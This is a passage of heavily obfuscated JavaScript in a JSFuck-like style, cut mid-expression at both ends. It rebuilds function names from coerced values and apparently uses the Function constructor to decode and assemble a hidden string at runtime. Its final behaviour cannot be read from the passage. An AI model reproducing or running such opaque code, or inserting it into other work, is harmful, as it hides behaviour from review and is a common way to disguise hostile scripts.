)[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([]+{})[!+[]+!![]+!![]+!![]+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+(!![]+[])[+[]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+